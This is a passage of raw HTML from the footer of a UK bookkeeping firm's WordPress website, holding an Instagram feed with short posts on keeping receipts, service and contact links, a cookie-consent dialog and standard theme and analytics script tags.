00_Afv-to45AROiiIeEeiZ5xIcaA89id4u4WLsY7hq26Raf_Q&amp;oe=6983BFA6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/622304255_18084457628241809_2825575467924683278_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MHh_e-tW47oQ7kNvwFN-tOb&amp;_nc_oc=Adn_ek2zaZp3_O846D1GfrBYdY3TWAHTUNJ9KN_zZnvtRPAMJbAcK6UVnblY0PJdxqw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afv-to45AROiiIeEeiZ5xIcaA89id4u4WLsY7hq26Raf_Q&amp;oe=6983BFA6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/622304255_18084457628241809_2825575467924683278_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MHh_e-tW47oQ7kNvwFN-tOb&amp;_nc_oc=Adn_ek2zaZp3_O846D1GfrBYdY3TWAHTUNJ9KN_zZnvtRPAMJbAcK6UVnblY0PJdxqw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afv-to45AROiiIeEeiZ5xIcaA89id4u4WLsY7hq26Raf_Q&amp;oe=6983BFA6&quot;}">
			<span class="sbi-screenreader">The receipt problem nobody talks about…

Receipt</span>
									<img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The receipt problem nobody talks about…

Receipts have a talent for disappearing.

They live in cars, pockets, handbags, gloveboxes, coat linings… anywhere except where you need them.

Digital habits solve a problem you probably don’t even realise is costing you money.

➡️ Where do your receipts usually end up? 🤔🤣" aria-hidden="true" src="[data-uri]" class="lazyload">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17938863909130536" data-date="1769419567">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DT-ALrUDLPT/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-man2-1.cdninstagram.com/v/t51.82787-15/623472078_18084254219241809_3477524871587552277_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=4Utcr04C7gwQ7kNvwGjsFLi&#038;_nc_oc=AdkKoJdDZ0clM8E8jArLjbLBq-0GHbsq-L0GASRylHNAV7vQBWngQ0NUfYx0OETQTA4&#038;_nc_zt=23&#038;_nc_ht=scontent-man2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=w-mPuf2JvouCWl123T_ppw&#038;oh=00_AfsWzuS6E_s6QyD5Qv4JhRUf-XcWbsK2jmbIlol7xTf9IQ&#038;oe=69839A4D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/623472078_18084254219241809_3477524871587552277_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Utcr04C7gwQ7kNvwGjsFLi&amp;_nc_oc=AdkKoJdDZ0clM8E8jArLjbLBq-0GHbsq-L0GASRylHNAV7vQBWngQ0NUfYx0OETQTA4&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfsWzuS6E_s6QyD5Qv4JhRUf-XcWbsK2jmbIlol7xTf9IQ&amp;oe=69839A4D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/623472078_18084254219241809_3477524871587552277_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Utcr04C7gwQ7kNvwGjsFLi&amp;_nc_oc=AdkKoJdDZ0clM8E8jArLjbLBq-0GHbsq-L0GASRylHNAV7vQBWngQ0NUfYx0OETQTA4&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfsWzuS6E_s6QyD5Qv4JhRUf-XcWbsK2jmbIlol7xTf9IQ&amp;oe=69839A4D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/623472078_18084254219241809_3477524871587552277_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Utcr04C7gwQ7kNvwGjsFLi&amp;_nc_oc=AdkKoJdDZ0clM8E8jArLjbLBq-0GHbsq-L0GASRylHNAV7vQBWngQ0NUfYx0OETQTA4&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfsWzuS6E_s6QyD5Qv4JhRUf-XcWbsK2jmbIlol7xTf9IQ&amp;oe=69839A4D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/623472078_18084254219241809_3477524871587552277_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Utcr04C7gwQ7kNvwGjsFLi&amp;_nc_oc=AdkKoJdDZ0clM8E8jArLjbLBq-0GHbsq-L0GASRylHNAV7vQBWngQ0NUfYx0OETQTA4&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfsWzuS6E_s6QyD5Qv4JhRUf-XcWbsK2jmbIlol7xTf9IQ&amp;oe=69839A4D&quot;}">
			<span class="sbi-screenreader">“I’ll remember it later” is the most expensi</span>
									<img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/plugins/instagram-feed/img/placeholder.png" alt="“I’ll remember it later” is the most expensive sentence in bookkeeping.

Later becomes tomorrow… tomorrow becomes next week… and by January, the details disappear completely.

Suddenly that £6 parking receipt is gone, the mileage trip is a blur, and you’re staring at your bank feed wondering what on earth “Shop purchase” was actually for.

Memory is not a bookkeeping strategy, habits are.

Simple systems like snapping receipts as you go, logging mileage weekly, and adding quick notes to transactions can save you hours (and stress) when it’s time to review your accounts.

You don’t need a better memory, you need a better method. 🤍" aria-hidden="true" src="[data-uri]" class="lazyload">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cactusbookkeeping.uk/" style="background: rgb(121,45,112);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17938863909130536&quot;:{&quot;id&quot;:&quot;623472078_18084254219241809_3477524871587552277_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18158208139418415&quot;:{&quot;id&quot;:&quot;622304255_18084457628241809_2825575467924683278_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18090469355066110&quot;:{&quot;id&quot;:&quot;624064440_18084576110241809_7905175180208506353_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18088286525114957&quot;:{&quot;id&quot;:&quot;624078050_18084721493241809_3133384314887942657_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

	<style type="text/css">
													</style>
		<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#792d70;
		}

			</style>
	</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_7_tb_footer et_pb_gutters3">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_14_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_7_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="701" height="700" data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/11/cactus_logo_mint.png" alt="" title="cactus_logo_mint" data-srcset="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/11/cactus_logo_mint.png 701w, https://www.cactusbookkeeping.uk/wp-content/uploads/2020/11/cactus_logo_mint-480x479.png 480w" data-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 701px, 100vw" class="wp-image-203 lazyload" src="[data-uri]" style="--smush-placeholder-width: 701px; --smush-placeholder-aspect-ratio: 701/700;" /></span>
			</div><div class="et_pb_module et_pb_cta_6_tb_footer et_pb_promo  et_pb_text_align_left et_pb_bg_layout_dark et_pb_no_bg">
				
				
				
				
				<div class="et_pb_promo_description"><div><p>Expert, accredited bookkeeping for small businesses, limited companies &amp; sole traders.</p></div></div>
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_15_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_cta_7_tb_footer et_pb_promo  et_pb_text_align_left et_pb_bg_layout_dark et_pb_no_bg">
				
				
				
				
				<div class="et_pb_promo_description"><h2 class="et_pb_module_header">Let's Connect</h2><div><p><a href="https://calendly.com/sue-281/15min">Book a Discovery Call</a></p>
<p><a href="https://www.cactusbookkeeping.uk/contact/">Contact</a></p>
<p><a href="https://www.cactusbookkeeping.uk/blog/">Blog</a></p></div></div>
				
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_2_tb_footer clearfix  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_6_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/cactusbookkeeping.uk/?hl=en-gb'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_7_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/in/sue-haynes-micb-pm-dip-6548ab47/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_8_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/cactusbookkeepinguk/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_16_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_cta_8_tb_footer et_pb_promo  et_pb_text_align_left et_pb_bg_layout_dark et_pb_no_bg">
				
				
				
				
				<div class="et_pb_promo_description"><h2 class="et_pb_module_header">Services</h2><div><p><a href="https://www.cactusbookkeeping.uk/bookkeeping/">Bookkeeping</a></p>
<p><a href="https://www.cactusbookkeeping.uk/payroll/">Payroll</a></p>
<p><a href="https://www.cactusbookkeeping.uk/vat/">VAT</a></p>
<p><a href="https://www.cactusbookkeeping.uk/accounting-software/">Accounting Software</a></p>
<p><a href="https://www.cactusbookkeeping.uk/accounts-clean-up/">Accounts Clean Up</a></p></div></div>
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_8_tb_footer et_pb_image_sticky">
				
				
				
				
				<a href="https://www.bookkeepers.org.uk/" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="122" height="146" data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/05/CACTUS1_10.jpg" alt="" title="Cactus Bookkeeping. ICB Logo" class="wp-image-22 lazyload" src="[data-uri]" style="--smush-placeholder-width: 122px; --smush-placeholder-aspect-ratio: 122/146;" /></span></a>
			</div><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer et_animated  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: left;">Licensed, Regulated &amp;<br />Supported by the Institute<br />of Certified Bookkeepers</p></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_9_tb_footer">
				
				
				
				
				<a href="https://www.gov.uk/" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="310" height="163" data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/05/gov.uk_.png" alt="" title="gov.uk" data-srcset="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/05/gov.uk_.png 310w, https://www.cactusbookkeeping.uk/wp-content/uploads/2020/05/gov.uk_-300x158.png 300w" data-sizes="(max-width: 310px) 100vw, 310px" class="wp-image-89 lazyload" src="[data-uri]" style="--smush-placeholder-width: 310px; --smush-placeholder-aspect-ratio: 310/163;" /></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_6_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_8_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_18_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5_tb_footer et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Copyright © 2022  |  Cactus Bookkeeping Vat No: 354689162 |  <a href="#">Privacy Policy</a>  | <a href="https://www.cactusbookkeeping.uk/gdpr-policy/">GDPR Policy</a> | Site designed by Designs by Lumi</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="large cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_0","style":"zoomBottom","repeat":"once","duration":"1250ms","delay":"0ms","intensity":"5%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_1","style":"zoomBottom","repeat":"once","duration":"1250ms","delay":"0ms","intensity":"5%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_0_tb_footer","style":"zoomBottom","repeat":"once","duration":"1250ms","delay":"0ms","intensity":"5%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_1_tb_footer","style":"zoomBottom","repeat":"once","duration":"1250ms","delay":"0ms","intensity":"5%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_2_tb_footer","style":"zoomBottom","repeat":"once","duration":"1250ms","delay":"0ms","intensity":"5%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_3_tb_footer","style":"zoomBottom","repeat":"once","duration":"1250ms","delay":"0ms","intensity":"5%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_4_tb_footer","style":"zoomBottom","repeat":"once","duration":"1250ms","delay":"0ms","intensity":"5%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_5_tb_footer","style":"zoomBottom","repeat":"once","duration":"1250ms","delay":"0ms","intensity":"5%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cactusbookkeeping.uk/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.cactusbookkeeping.uk\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.cactusbookkeeping.uk\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.cactusbookkeeping.uk\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"834e897be0","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"2a5184c3b8","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"354474","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.cactusbookkeeping.uk\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#8e4482","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.27.4" id="es6-promise-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LekLW4%D0%B3AAAAAOcWVWjuyNf0DPDbW5s2Sey6cBII&amp;ver=4.27.4" id="et-recaptcha-v3-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6LekLW4\u0433AAAAAOcWVWjuyNf0DPDbW5s2Sey6cBII","page_action":{"action":"blog"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.27.4" id="et-core-api-spam-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" id="Divi-Blog-Extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https:\/\/www.cactusbookkeeping.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"8f0f286a50","et_theme_accent_color":"#8e4482"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-content/plugins/Divi-Blog-Extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="Divi-Blog-Extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.20.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-after">
/* <![CDATA[ */
function rw() { Waypoint.refreshAll(); } window.addEventListener( 'lazybeforeunveil', rw, false); window.addEventListener( 'lazyloaded', rw, false);
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"188949244","post":"354474","tz":"0","srv":"www.cactusbookkeeping.uk","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "188949244", "354474" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
